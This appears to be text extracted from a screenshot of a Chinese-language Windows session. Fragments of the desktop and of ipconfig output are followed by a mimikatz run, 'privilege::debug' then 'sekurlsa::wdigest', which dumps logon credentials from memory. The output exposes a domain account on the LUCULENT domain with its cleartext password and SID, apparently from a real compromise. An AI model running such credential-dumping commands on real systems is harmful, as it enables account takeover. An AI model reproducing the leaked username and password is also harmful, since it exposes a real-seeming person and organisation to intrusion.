 安全配置向导
我的电脑
网上邻居
x32.zip
x32
C:\Documents and
命令提示符
Microsoft Win
(C) 版权所有
C:\Documents
Windows IP Co
Ethernet adap
Media Stat
Ethernet adap
Connection
IP Address
Subnet Mas
Default Ga
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 15 modules * * */
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::wdigest
Authentication Id : 0 ; 3054489744 (00000000:b60fd090)
Session : Batch from 0
User Name : ad-huangwei
Domain : LUCULENT
Logon Server : SERVER01
Logon Time : 2015-4-16 17:01:00
SID : S-1-5-21-1708537768-2111687655-725345543-8267
wdigest :
* Username : ad-huangwei
* Domain : LUCULENT
* Password : 123qwe!@#
Authentication Id : 0 ; 3035093440 (00000000:b4e7d9c0)
Session : Batch from 0
User Name : ad-huangwei
Domain : LUCULENT
Logon Server : SERVER01
Logon Time : 2015-4-15 23:01:00
SID : S-1-5-21-1708537768-2111687655-725345543-8267
wdigest :
* Username : ad-huangwei